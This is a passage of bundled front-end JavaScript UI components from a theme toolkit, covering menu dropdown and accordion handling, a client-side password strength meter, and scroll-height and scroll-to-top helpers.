    var _getItemParentElements = function(item) {
        var parents = [];
        var parent;
        var i = 0;

        do {
            parent = _getItemParentElement(item);
            
            if ( parent ) {
                parents.push(parent);
                item = parent;
            }           

            i++;
        } while (parent !== null && i < 20);

        if ( the.triggerElement ) {
            parents.unshift(the.triggerElement);
        }

        return parents;
    }

    // Get item child element
    var _getItemChildElement = function(item) {
        var selector = item;
        var element;

        if ( KTUtil.data(item).get('sub') ) {
            selector = KTUtil.data(item).get('sub');
        }

        if ( selector !== null ) {
            //element = selector.querySelector('.show.menu-item[data-kt-menu-trigger]');
            element = selector.querySelector('.menu-item[data-kt-menu-trigger]');

            if ( element ) {
                return element;
            } else {
                return null;
            }
        } else {
            return null;
        }
    }   
    
    // Get item child elements
    var _getItemChildElements = function(item) {
        var children = [];
        var child;
        var i = 0;

        do {
            child = _getItemChildElement(item);
            
            if ( child ) {
                children.push(child);
                item = child;
            }           

            i++;
        } while (child !== null && i < 20);

        return children;
    }

    // Show item dropdown
    var _showDropdown = function(item) {
        // Handle dropdown show event
        if ( KTEventHandler.trigger(the.element, 'kt.menu.dropdown.show', item) === false )  {
            return;
        }

        // Hide all currently shown dropdowns except current one
        KTMenu.hideDropdowns(item); 

        var toggle = _isTriggerElement(item) ? item : _getItemLinkElement(item);
        var sub = _getItemSubElement(item);

        var width = _getOptionFromElementAttribute(item, 'width');
        var height = _getOptionFromElementAttribute(item, 'height');

        var zindex = the.options.dropdown.zindex; // update
        var parentZindex = KTUtil.getHighestZindex(item); // update

        // Apply a new z-index if dropdown's toggle element or it's parent has greater z-index // update
        if ( parentZindex !== null && parentZindex >= zindex ) {
            zindex = parentZindex + 1;
        }

        if ( zindex > 0 ) {
            KTUtil.css(sub, 'z-index', zindex);
        }

        if ( width !== null ) {
            KTUtil.css(sub, 'width', width);
        }

        if ( height !== null ) {
            KTUtil.css(sub, 'height', height);
        }

        KTUtil.css(sub, 'display', '');
        KTUtil.css(sub, 'overflow', '');

        // Init popper(new)
        _initDropdownPopper(item, sub); 

        KTUtil.addClass(item, 'show');
        KTUtil.addClass(item, 'menu-dropdown');
        KTUtil.addClass(sub, 'show');

        // Append the sub the the root of the menu
        if ( _getOptionFromElementAttribute(item, 'overflow') === true ) {
            document.body.appendChild(sub);
            KTUtil.data(item).set('sub', sub);
            KTUtil.data(sub).set('item', item);
            KTUtil.data(sub).set('menu', the);
        } else {
            KTUtil.data(sub).set('item', item);
        }

        // Handle dropdown shown event
        KTEventHandler.trigger(the.element, 'kt.menu.dropdown.shown', item);
    }

    // Hide item dropdown
    var _hideDropdown = function(item) {
        // Handle dropdown hide event
        if ( KTEventHandler.trigger(the.element, 'kt.menu.dropdown.hide', item) === false )  {
            return;
        }

        var sub = _getItemSubElement(item);

        KTUtil.css(sub, 'z-index', '');
        KTUtil.css(sub, 'width', '');
        KTUtil.css(sub, 'height', '');

        KTUtil.removeClass(item, 'show');
        KTUtil.removeClass(item, 'menu-dropdown');
        KTUtil.removeClass(sub, 'show');

        // Append the sub back to it's parent
        if ( _getOptionFromElementAttribute(item, 'overflow') === true ) {
            if (item.classList.contains('menu-item')) {
                item.appendChild(sub);
            } else {
                KTUtil.insertAfter(the.element, item);
            }
            
            KTUtil.data(item).remove('sub');
            KTUtil.data(sub).remove('item');
            KTUtil.data(sub).remove('menu');
        } 

        // Destroy popper(new)
        _destroyDropdownPopper(item);
        
        // Handle dropdown hidden event 
        KTEventHandler.trigger(the.element, 'kt.menu.dropdown.hidden', item);
    }

    // Init dropdown popper(new)
    var _initDropdownPopper = function(item, sub) {
        // Setup popper instance
        var reference;
        var attach = _getOptionFromElementAttribute(item, 'attach');

        if ( attach ) {
            if ( attach === 'parent') {
                reference = item.parentNode;
            } else {
                reference = document.querySelector(attach);
            }
        } else {
            reference = item;
        }

        var popper = Popper.createPopper(reference, sub, _getDropdownPopperConfig(item)); 
        KTUtil.data(item).set('popper', popper);
    }

    // Destroy dropdown popper(new)
    var _destroyDropdownPopper = function(item) {
        if ( KTUtil.data(item).has('popper') === true ) {
            KTUtil.data(item).get('popper').destroy();
            KTUtil.data(item).remove('popper');
        }
    }

    // Prepare popper config for dropdown(see: https://popper.js.org/docs/v2/)
    var _getDropdownPopperConfig = function(item) {
        // Placement
        var placement = _getOptionFromElementAttribute(item, 'placement');
        if (!placement) {
            placement = 'right';
        }

        // Offset
        var offsetValue = _getOptionFromElementAttribute(item, 'offset');
        var offset = offsetValue ? offsetValue.split(",") : [];
        
        if (offset.length === 2) {
            offset[0] = parseInt(offset[0]);
            offset[1] = parseInt(offset[1]);
        }

        // Strategy
        var strategy = _getOptionFromElementAttribute(item, 'overflow') === true ? 'absolute' : 'fixed';

        var altAxis = _getOptionFromElementAttribute(item, 'flip') !== false ? true : false;

        var popperConfig = {
            placement: placement,
            strategy: strategy,
            modifiers: [{
                name: 'offset',
                options: {
                    offset: offset
                }
            }, {
                name: 'preventOverflow',
                options: {
                    altAxis: altAxis
                }
            }, {
                name: 'flip', 
                options: {
                    flipVariations: false
                }
            }]
        };

        return popperConfig;
    }

    // Show item accordion
    var _showAccordion = function(item) {
        if ( KTEventHandler.trigger(the.element, 'kt.menu.accordion.show', item) === false )  {
            return;
        }

        var sub = _getItemSubElement(item);
        var expand = the.options.accordion.expand;
        
        if (_getOptionFromElementAttribute(item, 'expand') === true) {
            expand = true;
        } else if (_getOptionFromElementAttribute(item, 'expand') === false) {
            expand = false;
        } else if (_getOptionFromElementAttribute(the.element, 'expand') === true) {
            expand = true;
        }

        if ( expand === false ) {
            _hideAccordions(item);
        }

        if ( KTUtil.data(item).has('popper') === true ) {
            _hideDropdown(item);
        }

        KTUtil.addClass(item, 'hover');

        KTUtil.addClass(item, 'showing');

        KTUtil.slideDown(sub, the.options.accordion.slideSpeed, function() {
            KTUtil.removeClass(item, 'showing');
            KTUtil.addClass(item, 'show');
            KTUtil.addClass(sub, 'show');

            KTEventHandler.trigger(the.element, 'kt.menu.accordion.shown', item);
        });        
    }

    // Hide item accordion
    var _hideAccordion = function(item) {
        if ( KTEventHandler.trigger(the.element, 'kt.menu.accordion.hide', item) === false )  {
            return;
        }
        
        var sub = _getItemSubElement(item);

        KTUtil.addClass(item, 'hiding');

        KTUtil.slideUp(sub, the.options.accordion.slideSpeed, function() {
            KTUtil.removeClass(item, 'hiding');
            KTUtil.removeClass(item, 'show');
            KTUtil.removeClass(sub, 'show');

            KTUtil.removeClass(item, 'hover'); // update

            KTEventHandler.trigger(the.element, 'kt.menu.accordion.hidden', item);
        });
    }

    var _setActiveLink = function(link) {
        var item = _getItemElement(link);
        var parentItems = _getItemParentElements(item);
        var parentTabPane = link.closest('.tab-pane');

        var activeLinks = [].slice.call(the.element.querySelectorAll('.menu-link.active'));
        var activeParentItems = [].slice.call(the.element.querySelectorAll('.menu-item.here, .menu-item.show'));
        
        if (_getItemSubType(item) === "accordion") {
            _showAccordion(item);
        } else {
            item.classList.add("here");
        }

        if ( parentItems && parentItems.length > 0 ) {
            for (var i = 0, len = parentItems.length; i < len; i++) {
                var parentItem = parentItems[i];

                if (_getItemSubType(parentItem) === "accordion") {
                    _showAccordion(parentItem);
                } else {
                    parentItem.classList.add("here");
                }
            }
        }       
        
        activeLinks.map(function (activeLink) {
            activeLink.classList.remove("active");
        });

        activeParentItems.map(function (activeParentItem) {
            if (activeParentItem.contains(item) === false) {
                activeParentItem.classList.remove("here");
                activeParentItem.classList.remove("show");
            }
        });

        // Handle tab
        if (parentTabPane && bootstrap.Tab) {
            var tabEl = the.element.querySelector('[data-bs-target="#' + parentTabPane.getAttribute("id") + '"]');
            var tab = new bootstrap.Tab(tabEl);

            if (tab) {
                tab.show();
            }
        }

        link.classList.add("active");
    }

    var _getLinkByAttribute = function(value, name = "href") {
        var link = the.element.querySelector('a[' + name + '="' + value + '"]');

        if (link) {
            return link;
        } else {
            null;
        }
    }

    // Hide all shown accordions of item
    var _hideAccordions = function(item) {
        var itemsToHide = KTUtil.findAll(the.element, '.show[data-kt-menu-trigger]');
        var itemToHide;

        if (itemsToHide && itemsToHide.length > 0) {
            for (var i = 0, len = itemsToHide.length; i < len; i++) {
                itemToHide = itemsToHide[i];

                if ( _getItemSubType(itemToHide) === 'accordion' && itemToHide !== item && item.contains(itemToHide) === false && itemToHide.contains(item) === false ) {
                    _hideAccordion(itemToHide);
                }
            }
        }
    }

    // Get item option(through html attributes)
    var _getOptionFromElementAttribute = function(item, name) {
        var attr;
        var value = null;

        if ( item && item.hasAttribute('data-kt-menu-' + name) ) {
            attr = item.getAttribute('data-kt-menu-' + name);
            value = KTUtil.getResponsiveValue(attr);

            if ( value !== null && String(value) === 'true' ) {
                value = true;
            } else if ( value !== null && String(value) === 'false' ) {
                value = false;
            }
        }

        return value;
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('menu');
    }

    // Construct Class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Event Handlers
    the.click = function(element, e) {
        return _click(element, e);
    }

    the.link = function(element, e) {
        return _link(element, e);
    }

    the.dismiss = function(element, e) {
        return _dismiss(element, e);
    }

    the.mouseover = function(element, e) {
        return _mouseover(element, e);
    }

    the.mouseout = function(element, e) {
        return _mouseout(element, e);
    }

    // General Methods
    the.getItemTriggerType = function(item) {
        return _getOptionFromElementAttribute(item, 'trigger');
    }

    the.getItemSubType = function(element) {
       return _getItemSubType(element);
    }

    the.show = function(item) {
        return _show(item);
    }

    the.hide = function(item) {
        return _hide(item);
    }

    the.toggle = function(item) {
        return _toggle(item);
    }

    the.reset = function(item) {
        return _reset(item);
    }

    the.update = function() {
        return _update();
    }

    the.getElement = function() {
        return the.element;
    }

    the.setActiveLink = function(link) {
        return _setActiveLink(link);
    }   

    the.getLinkByAttribute = function(value, name = "href") {
        return _getLinkByAttribute(value, name);
    }

    the.getItemLinkElement = function(item) {
        return _getItemLinkElement(item);
    }

    the.getItemToggleElement = function(item) {
        return _getItemToggleElement(item);
    }

    the.getItemSubElement = function(item) {
        return _getItemSubElement(item);
    }

    the.getItemParentElements = function(item) {
        return _getItemParentElements(item);
    }

    the.isItemSubShown = function(item) {
        return _isItemSubShown(item);
    }

    the.isItemParentShown = function(item) {
        return _isItemParentShown(item);
    }

    the.getTriggerElement = function() {
        return the.triggerElement;
    }

    the.isItemDropdownPermanent = function(item) {
        return _isItemDropdownPermanent(item);
    }

    the.destroy = function() {
        return _destroy();
    }

    the.disable = function() {
        the.disabled = true;
    }

    the.enable = function() {
        the.disabled = false;
    }

    // Accordion Mode Methods
    the.hideAccordions = function(item) {
        return _hideAccordions(item);
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }
};

// Get KTMenu instance by element
KTMenu.getInstance = function(element) {
    var menu;
    var item;

    if (!element) {
        return null;
    }

    // Element has menu DOM reference in it's DATA storage
    if ( KTUtil.data(element).has('menu') ) {
        return KTUtil.data(element).get('menu');
    }

    // Element has .menu parent 
    if ( menu = element.closest('.menu') ) {
        if ( KTUtil.data(menu).has('menu') ) {
            return KTUtil.data(menu).get('menu');
        }
    }
    
    // Element has a parent with DOM reference to .menu in it's DATA storage
    if ( KTUtil.hasClass(element, 'menu-link') ) {
        var sub = element.closest('.menu-sub');

        if ( KTUtil.data(sub).has('menu') ) {
            return KTUtil.data(sub).get('menu');
        }
    } 

    return null;
}

// Hide all dropdowns and skip one if provided
KTMenu.hideDropdowns = function(skip) {
    var items = document.querySelectorAll('.show.menu-dropdown[data-kt-menu-trigger]');

    if (items && items.length > 0) {
        for (var i = 0, len = items.length; i < len; i++) {
            var item = items[i];
            var menu = KTMenu.getInstance(item);

            if ( menu && menu.getItemSubType(item) === 'dropdown' ) {
                if ( skip ) {
                    if ( menu.getItemSubElement(item).contains(skip) === false && item.contains(skip) === false &&  item !== skip ) {
                        menu.hide(item);
                    }
                } else {
                    menu.hide(item);
                }
            }
        }
    }
}

// Update all dropdowns popover instances
KTMenu.updateDropdowns = function() {
    var items = document.querySelectorAll('.show.menu-dropdown[data-kt-menu-trigger]');

    if (items && items.length > 0) {
        for (var i = 0, len = items.length; i < len; i++) {
            var item = items[i];

            if ( KTUtil.data(item).has('popper') ) {
                KTUtil.data(item).get('popper').forceUpdate();
            }
        }
    }
}

// Global handlers
KTMenu.initHandlers = function() {
    // Dropdown handler
    document.addEventListener("click", function(e) {
        var items = document.querySelectorAll('.show.menu-dropdown[data-kt-menu-trigger]:not([data-kt-menu-static="true"])');
        var menu;
        var item;
        var sub;
        var menuObj;

        if ( items && items.length > 0 ) {
            for ( var i = 0, len = items.length; i < len; i++ ) {
                item = items[i];
                menuObj = KTMenu.getInstance(item);

                if (menuObj && menuObj.getItemSubType(item) === 'dropdown') {
                    menu = menuObj.getElement();
                    sub = menuObj.getItemSubElement(item);

                    if ( item === e.target || item.contains(e.target) ) {
                        continue;
                    }
                    
                    if ( sub === e.target || sub.contains(e.target) ) {
                        continue;
                    }
                        
                    menuObj.hide(item);
                }
            }
        }
    });


    // Dismiss handler
    KTUtil.on(document.body,  '[data-kt-menu-dismiss="true"]', 'click', function(e) {
        var menu = KTMenu.getInstance(this);

        if ( menu !== null ) {
            return menu.dismiss(this, e);
        }
    });

    // Mouseover handler
    KTUtil.on(document.body,  '[data-kt-menu-trigger], .menu-sub', 'mouseover', function(e) {
        var menu = KTMenu.getInstance(this);

        if ( menu !== null && menu.getItemSubType(this) === 'dropdown' ) {
            return menu.mouseover(this, e);
        }
    });

    // Mouseout handler
    KTUtil.on(document.body,  '[data-kt-menu-trigger], .menu-sub', 'mouseout', function(e) {
        var menu = KTMenu.getInstance(this);

        if ( menu !== null && menu.getItemSubType(this) === 'dropdown' ) {
            return menu.mouseout(this, e);
        }
    });

    // Resize handler
    window.addEventListener('resize', function() {
        var menu;
        var timer;

        KTUtil.throttle(timer, function() {
            // Locate and update Offcanvas instances on window resize
            var elements = document.querySelectorAll('[data-kt-menu="true"]');

            if ( elements && elements.length > 0 ) {
                for (var i = 0, len = elements.length; i < len; i++) {
                    menu = KTMenu.getInstance(elements[i]);
                    if (menu) {
                        menu.update();
                    }
                }
            }
        }, 200);
    });
}

// Render menus by url
KTMenu.updateByLinkAttribute = function(value, name = "href") {
    // Locate and update Offcanvas instances on window resize
    var elements = document.querySelectorAll('[data-kt-menu="true"]');

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            var menu = KTMenu.getInstance(elements[i]);

            if (menu) {
                var link = menu.getLinkByAttribute(value, name);
                if (link) {
                    menu.setActiveLink(link);
                }
            }
        }
    }
}

// Global instances
KTMenu.createInstances = function(selector = '[data-kt-menu="true"]') {
    // Initialize menus
    var elements = document.querySelectorAll(selector);
    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            new KTMenu(elements[i]);
        }
    }
}

// Global initialization
KTMenu.init = function() {
    KTMenu.createInstances();

    if (KTMenuHandlersInitialized === false) {
        KTMenu.initHandlers();

        KTMenuHandlersInitialized = true;
    }    
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTMenu;
}

"use strict";

// Class definition
var KTPasswordMeter = function(element, options) {
    ////////////////////////////
    // ** Private variables  ** //
    ////////////////////////////
    var the = this;

    if (!element) {
        return;
    }

    // Default Options
    var defaultOptions = {
        minLength: 8,
        checkUppercase: true,        
        checkLowercase: true,
        checkDigit: true,
        checkChar: true,
        scoreHighlightClass: 'active'
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    // Constructor
    var _construct = function() {
        if ( KTUtil.data(element).has('password-meter') === true ) {
            the = KTUtil.data(element).get('password-meter');
        } else {
            _init();
        }
    }

    // Initialize
    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.score = 0;
        the.checkSteps = 5;

        // Elements
        the.element = element;
        the.inputElement = the.element.querySelector('input[type]');
        the.visibilityElement = the.element.querySelector('[data-kt-password-meter-control="visibility"]');
        the.highlightElement = the.element.querySelector('[data-kt-password-meter-control="highlight"]'); 

        // Set initialized
        the.element.setAttribute('data-kt-password-meter', 'true');
        
        // Event Handlers
        _handlers();

        // Bind Instance
        KTUtil.data(the.element).set('password-meter', the);
    }

    // Handlers
    var _handlers = function() {
        if (the.highlightElement) {
            the.inputElement.addEventListener('input', function() {
                _check();
            });
        }

        if (the.visibilityElement) {
            the.visibilityElement.addEventListener('click', function() {
                _visibility();
            });
        }
    }   

    // Event handlers
    var _check = function() {
        var score = 0;
        var checkScore = _getCheckScore();
        
        if (_checkLength() === true) {
            score = score + checkScore;
        }

        if (the.options.checkUppercase === true && _checkLowercase() === true) {
            score = score + checkScore;
        }

        if (the.options.checkLowercase === true && _checkUppercase() === true ) {
            score = score + checkScore;
        }

        if (the.options.checkDigit === true && _checkDigit() === true ) {
            score = score + checkScore;
        }

        if (the.options.checkChar === true && _checkChar() === true ) {
            score = score + checkScore;
        }

        the.score = score;

        _highlight();
    }

    var _checkLength = function() {
        return the.inputElement.value.length >= the.options.minLength;  // 20 score
    }

    var _checkLowercase = function() {
        return /[a-z]/.test(the.inputElement.value);  // 20 score
    }

    var _checkUppercase = function() {
        return /[A-Z]/.test(the.inputElement.value);  // 20 score
    }

    var _checkDigit = function() {
        return /[0-9]/.test(the.inputElement.value);  // 20 score
    }

    var _checkChar = function() {
        return /[~`!#@$%\^&*+=\-\[\]\\';,/{}|\\":<>\?]/g.test(the.inputElement.value);  // 20 score
    }    

    var _getCheckScore = function() {
        var count = 1;
        
        if (the.options.checkUppercase === true) {
            count++;
        }

        if (the.options.checkLowercase === true) {
            count++;
        }

        if (the.options.checkDigit === true) {
            count++;
        }

        if (the.options.checkChar === true) {
            count++;
        }

        the.checkSteps = count;

        return 100 / the.checkSteps;
    }
    
    var _highlight = function() {
        var items = [].slice.call(the.highlightElement.querySelectorAll('div'));
        var total = items.length;
        var index = 0;
        var checkScore = _getCheckScore();
        var score = _getScore();

        items.map(function (item) {
            index++;

            if ( (checkScore * index * (the.checkSteps / total)) <= score ) {
                item.classList.add('active');
            } else {
                item.classList.remove('active');
            }            
        });
    }

    var _visibility = function() {
        var visibleIcon = the.visibilityElement.querySelector('i:not(.d-none), .svg-icon:not(.d-none)');
        var hiddenIcon = the.visibilityElement.querySelector('i.d-none, .svg-icon.d-none');
        
        if (the.inputElement.getAttribute('type').toLowerCase() === 'password' ) {
            the.inputElement.setAttribute('type', 'text');
        }  else {
            the.inputElement.setAttribute('type', 'password');
        }        

        visibleIcon.classList.add('d-none');
        hiddenIcon.classList.remove('d-none');

        the.inputElement.focus();
    }

    var _reset = function() {
        the.score = 0;

        _highlight();
    }

    // Gets current password score
    var _getScore = function() {
       return the.score;
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('password-meter');
    }

    // Construct class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.check = function() {
        return _check();
    }

    the.getScore = function() {
        return _getScore();
    }

    the.reset = function() {
        return _reset();
    }

    the.destroy = function() {
        return _destroy();
    }
};

// Static methods
KTPasswordMeter.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('password-meter') ) {
        return KTUtil.data(element).get('password-meter');
    } else {
        return null;
    }
}

// Create instances
KTPasswordMeter.createInstances = function(selector = '[data-kt-password-meter]') {
    // Get instances
    var elements = document.body.querySelectorAll(selector);

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            // Initialize instances
            new KTPasswordMeter(elements[i]);
        }
    }
}

// Global initialization
KTPasswordMeter.init = function() {
    KTPasswordMeter.createInstances();
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTPasswordMeter;
}
"use strict";

var KTScrollHandlersInitialized = false;

// Class definition
var KTScroll = function(element, options) {
    ////////////////////////////
    // ** Private Variables  ** //
    ////////////////////////////
    var the = this;

    if (!element) {
        return;
    }

    // Default options
    var defaultOptions = {
        saveState: true
    };

    ////////////////////////////
    // ** Private Methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('scroll') ) {
            the = KTUtil.data(element).get('scroll');
        } else {
            _init();
        }
    }

    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);

        // Elements
        the.element = element;        
        the.id = the.element.getAttribute('id');

        // Set initialized
        the.element.setAttribute('data-kt-scroll', 'true');

        // Update
        _update();

        // Bind Instance
        KTUtil.data(the.element).set('scroll', the);
    }

    var _setupHeight = function() {
        var heightType = _getHeightType();
        var height = _getHeight();

        // Set height
        if ( height !== null && height.length > 0 ) {
            KTUtil.css(the.element, heightType, height);
        } else {
            KTUtil.css(the.element, heightType, '');
        }
    }

    var _setupState = function () {
        var namespace = _getStorageNamespace();

        if ( _getOption('save-state') === true && the.id ) {
            if ( localStorage.getItem(namespace + the.id + 'st') ) {
                var pos = parseInt(localStorage.getItem(namespace + the.id + 'st'));

                if ( pos > 0 ) {
                    the.element.scroll({
                        top: pos,
                        behavior: 'instant'
                    });
                }
            }
        }
    }

    var _getStorageNamespace = function(postfix) {
        return document.body.hasAttribute("data-kt-name") ? document.body.getAttribute("data-kt-name") + "_" : "";
    }

    var _setupScrollHandler = function() {
        if ( _getOption('save-state') === true && the.id ) {
            the.element.addEventListener('scroll', _scrollHandler);
        } else {
            the.element.removeEventListener('scroll', _scrollHandler);
        }
    }

    var _destroyScrollHandler = function() {
        the.element.removeEventListener('scroll', _scrollHandler);
    }

    var _resetHeight = function() {
        KTUtil.css(the.element, _getHeightType(), '');
    }

    var _scrollHandler = function () {
        var namespace = _getStorageNamespace();
        localStorage.setItem(namespace + the.id + 'st', the.element.scrollTop);
    }

    var _update = function() {
        // Activate/deactivate
        if ( _getOption('activate') === true || the.element.hasAttribute('data-kt-scroll-activate') === false ) {
            _setupHeight();
            _setupStretchHeight();
            _setupScrollHandler();
            _setupState();
        } else {
            _resetHeight()
            _destroyScrollHandler();
        }        
    }

    var _setupStretchHeight = function() {
        var stretch = _getOption('stretch');

        // Stretch
        if ( stretch !== null ) {
            var elements = document.querySelectorAll(stretch);

            if ( elements && elements.length == 2 ) {
                var element1 = elements[0];
                var element2 = elements[1];
                var diff = _getElementHeight(element2) - _getElementHeight(element1);

                if (diff > 0) {
                    var height = parseInt(KTUtil.css(the.element, _getHeightType())) + diff;

                    KTUtil.css(the.element, _getHeightType(), String(height) + 'px');
                }
            }
        }
    }

    var _getHeight = function() {
        var height = _getOption(_getHeightType());

        if ( height instanceof Function ) {
            return height.call();
        } else if ( height !== null && typeof height === 'string' && height.toLowerCase() === 'auto' ) {
            return _getAutoHeight();
        } else {
            return height;
        }
    }

    var _getAutoHeight = function() {
        var height = KTUtil.getViewPort().height;
        var dependencies = _getOption('dependencies');
        var wrappers = _getOption('wrappers');
        var offset = _getOption('offset');

        // Spacings
        height = height - _getElementSpacing(the.element); 

        // Height dependencies
        //console.log('Q:' + JSON.stringify(dependencies));

        if ( dependencies !== null ) {
            var elements = document.querySelectorAll(dependencies);

            if ( elements && elements.length > 0 ) {
                for ( var i = 0, len = elements.length; i < len; i++ ) {
                    if ( KTUtil.visible(elements[i]) === false ) {
                        continue;
                    }

                    height = height - _getElementHeight(elements[i]);
                }
            }
        }

        // Wrappers
        if ( wrappers !== null ) {
            var elements = document.querySelectorAll(wrappers);
            if ( elements && elements.length > 0 ) {
                for ( var i = 0, len = elements.length; i < len; i++ ) {
                    if ( KTUtil.visible(elements[i]) === false ) {
                        continue;
                    }

                    height = height - _getElementSpacing(elements[i]);
                }
            }
        }

        // Custom offset
        if ( offset !== null && typeof offset !== 'object') {
            height = height - parseInt(offset);
        }

        return String(height) + 'px';
    }

    var _getElementHeight = function(element) {
        var height = 0;

        if (element !== null) {
            height = height + parseInt(KTUtil.css(element, 'height'));
            height = height + parseInt(KTUtil.css(element, 'margin-top'));
            height = height + parseInt(KTUtil.css(element, 'margin-bottom'));

            if (KTUtil.css(element, 'border-top')) {
                height = height + parseInt(KTUtil.css(element, 'border-top'));
            }

            if (KTUtil.css(element, 'border-bottom')) {
                height = height + parseInt(KTUtil.css(element, 'border-bottom'));
            }
        } 

        return height;
    }

    var _getElementSpacing = function(element) {
        var spacing = 0;

        if (element !== null) {
            spacing = spacing + parseInt(KTUtil.css(element, 'margin-top'));
            spacing = spacing + parseInt(KTUtil.css(element, 'margin-bottom'));
            spacing = spacing + parseInt(KTUtil.css(element, 'padding-top'));
            spacing = spacing + parseInt(KTUtil.css(element, 'padding-bottom'));

            if (KTUtil.css(element, 'border-top')) {
                spacing = spacing + parseInt(KTUtil.css(element, 'border-top'));
            }

            if (KTUtil.css(element, 'border-bottom')) {
                spacing = spacing + parseInt(KTUtil.css(element, 'border-bottom'));
            }
        } 

        return spacing;
    }

    var _getOption = function(name) {
        if ( the.element.hasAttribute('data-kt-scroll-' + name) === true ) {
            var attr = the.element.getAttribute('data-kt-scroll-' + name);

            var value = KTUtil.getResponsiveValue(attr);

            if ( value !== null && String(value) === 'true' ) {
                value = true;
            } else if ( value !== null && String(value) === 'false' ) {
                value = false;
            }

            return value;
        } else {
            var optionName = KTUtil.snakeToCamel(name);

            if ( the.options[optionName] ) {
                return KTUtil.getResponsiveValue(the.options[optionName]);
            } else {
                return null;
            }
        }
    }

    var _getHeightType = function() {
        if (_getOption('height')) {
            return 'height';
        } if (_getOption('min-height')) {
            return 'min-height';
        } if (_getOption('max-height')) {
            return 'max-height';
        }
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('scroll');
    }

    // Construct Class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    the.update = function() {
        return _update();
    }

    the.getHeight = function() {
        return _getHeight();
    }

    the.getElement = function() {
        return the.element;
    }

    the.destroy = function() {
        return _destroy();
    }
};

// Static methods
KTScroll.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('scroll') ) {
        return KTUtil.data(element).get('scroll');
    } else {
        return null;
    }
}

// Create instances
KTScroll.createInstances = function(selector = '[data-kt-scroll="true"]') {
    // Initialize Menus
    var elements = document.body.querySelectorAll(selector);

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            new KTScroll(elements[i]);
        }
    }
}

// Window resize handling
KTScroll.handleResize = function() {
    window.addEventListener('resize', function() {
        var timer;
    
        KTUtil.throttle(timer, function() {
            // Locate and update Offcanvas instances on window resize
            var elements = document.body.querySelectorAll('[data-kt-scroll="true"]');
    
            if ( elements && elements.length > 0 ) {
                for (var i = 0, len = elements.length; i < len; i++) {
                    var scroll = KTScroll.getInstance(elements[i]);
                    if (scroll) {
                        scroll.update();
                    }
                }
            }
        }, 200);
    });
}

// Global initialization
KTScroll.init = function() {
    KTScroll.createInstances();

    if (KTScrollHandlersInitialized === false) {
        KTScroll.handleResize();

        KTScrollHandlersInitialized = true;
    }    
};

// Webpack Support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTScroll;
}

"use strict";

// Class definition
var KTScrolltop = function(element, options) {
    ////////////////////////////
    // ** Private variables  ** //
    ////////////////////////////
    var the = this;

    if ( typeof element === "undefined" || element === null ) {
        return;
    }

    // Default options
    var defaultOptions = {
        offset: 300,
        speed: 600
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    var _construct = function() {
        if (KTUtil.data(element).has('scrolltop')) {
            the = KTUtil.data(element).get('scrolltop');
        } else {
            _init();
        }
    }

    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.uid = KTUtil.getUniqueId('scrolltop');
        the.element = element;

        // Set initialized
        the.element.setAttribute('data-kt-scrolltop', 'true');

        // Event Handlers
        _handlers();

        // Bind Instance
        KTUtil.data(the.element).set('scrolltop', the);
    }

    var _handlers = function() {
        var timer;

        window.addEventListener('scroll', function() {
            KTUtil.throttle(timer, function() {
                _scroll();
            }, 200);
        });

        KTUtil.addEvent(the.element, 'click', function(e) {
            e.preventDefault();

            _go();
        });
    }

    var _scroll = function() {
        var offset = parseInt(_getOption('offset'));

        var pos = KTUtil.getScrollTop(); // current vertical position

        if ( pos > offset ) {
            if ( document.body.hasAttribute('data-kt-scrolltop') === false ) {
                document.body.setAttribute('data-kt-scrolltop', 'on');
            }
        } else {
            if ( document.body.hasAttribute('data-kt-scrolltop') === true ) {
                document.body.removeAttribute('data-kt-scrolltop');
            }
        }
    }

    var _go = function() {
        var speed = parseInt(_getOption('speed'));

        window.scrollTo({top: 0, behavior: 'smooth'});
        //KTUtil.scrollTop(0, speed);
    }

    var _getOption = function(name) {
        if ( the.element.hasAttribute('data-kt-scrolltop-' + name) === true ) {
            var attr = the.element.getAttribute('data-kt-scrolltop-' + name);
            var value = KTUtil.getResponsiveValue(attr);

            if ( value !== null && String(value) === 'true' ) {
                value = true;
            } else if ( value !== null && String(value) === 'false' ) {
                value = false;
            }

            return value;
        } else {
            var optionName = KTUtil.snakeToCamel(name);

            if ( the.options[optionName] ) {
                return KTUtil.getResponsiveValue(the.options[optionName]);
            } else {
                return null;
            }
        }
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('scrolltop');
    }

    // Construct class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.go = function() {
        return _go();
    }

    the.getElement = function() {
        return the.element;
    }

    the.destroy = function() {
        return _destroy();
    }
};

// Static methods
KTScrolltop.getInstance = function(element) {
    if (element && KTUtil.data(element).has('scrolltop')) {
        return KTUtil.data(element).get('scrolltop');
    } else {
        return null;
    }
}

// Create instances
